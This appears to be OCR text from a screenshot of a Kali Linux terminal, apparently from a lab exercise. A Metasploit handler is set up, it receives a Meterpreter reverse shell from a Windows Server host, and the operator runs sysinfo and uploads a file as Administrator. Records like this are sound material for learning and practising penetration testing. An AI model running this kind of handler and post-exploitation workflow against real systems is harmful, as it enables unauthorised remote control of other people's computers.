 bpg@kali-pc-001: ~
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.10.100
LHOST => 192.168.10.100
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.100:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.10.101
[*] Meterpreter session 1 opened (192.168.10.100:4444 -> 192.168.10.101:49800) at 2020-09-01 05:22:08 -0700
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-2P0T021FDJH\Administrator @ WIN-2P0T021FDJH 192.168.10.100:4444 -> 192.168.10.101:49800 (192.168.10.101)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : WIN-2P0T021FDJH
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > upload a.txt
[*] uploading : a.txt -> a.txt
[*] uploaded : a.txt -> a.txt
meterpreter >
Type here to search
5:55 PM
01-Sep-20